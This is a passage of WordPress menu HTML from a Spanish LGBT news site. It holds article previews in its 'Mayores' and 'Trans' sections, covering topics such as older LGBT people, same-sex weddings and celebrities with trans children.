				<img width="480" height="292" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/08/mundo-a-volar2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/08/mundo-a-volar2.jpg 624w, https://ovejarosa.com/wp-content/uploads/2015/08/mundo-a-volar2-600x364.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mis-mamas-y-yo-un-precioso-libro-ilustrado/">Mis mamás y yo, un precioso libro de recuerdos ilustrado</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-24284 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida category-mayores-2 tag-iglesia-catolica tag-pareja-de-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/juani-y-ana-una-pareja-sobre-las-bendiciones-del-vaticano-queremos-el-matrimonio/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Juani y Ana, pareja de lesbianas católicas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2024/01/Juani-y-Ana-pareja-de-lesbianas-catolicas-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/juani-y-ana-una-pareja-sobre-las-bendiciones-del-vaticano-queremos-el-matrimonio/">Juani y Ana, una pareja sobre las bendiciones del Vaticano: «queremos el matrimonio»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
